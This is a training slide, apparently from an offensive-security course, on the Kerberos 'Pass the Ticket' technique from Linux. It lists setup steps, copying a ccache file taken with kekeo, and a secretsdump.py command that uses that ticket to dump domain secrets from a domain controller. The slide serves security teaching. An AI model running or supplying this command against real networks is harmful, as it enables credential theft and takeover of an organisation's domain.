

# Pass the Ticket
On Linux:
Setup Kerberos tools on Linux (krb-user / krb5-workstation)
configure a Realm in /etc/krb5.conf
copy ccache file from kekeo to /tmp/krb5cc_0
secretsdump.py –no-pass –k –outputfile secrets.txt DOMAIN.COM/USER@dc1.domain.com